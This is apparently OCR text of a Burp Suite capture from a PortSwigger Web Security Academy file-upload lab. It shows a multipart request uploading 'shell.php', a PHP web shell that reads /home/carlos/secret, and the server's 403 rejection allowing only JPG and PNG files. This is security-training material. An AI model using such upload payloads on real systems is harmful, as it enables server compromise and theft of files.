 Request
Pretty Raw Hex Hackvertor \n
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a7b00f5042668b88187edf800ce0050.web-security-academy.net/
my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryUGyAmg6dziM3WGup
24 Content-Disposition: form-data; name="avatar"; filename="shell.php
"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryUGyAmg6dziM3WGup
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryUGyAmg6dziM3WGup
34 Content-Disposition: form-data; name="csrf"
35
36 unkViN5jmxmq6oNg97qEfB0vSgV7E2Jf
37 ------WebKitFormBoundaryUGyAmg6dziM3WGup--
38
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Date: Thu, 17 Jul 2025 14:29:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights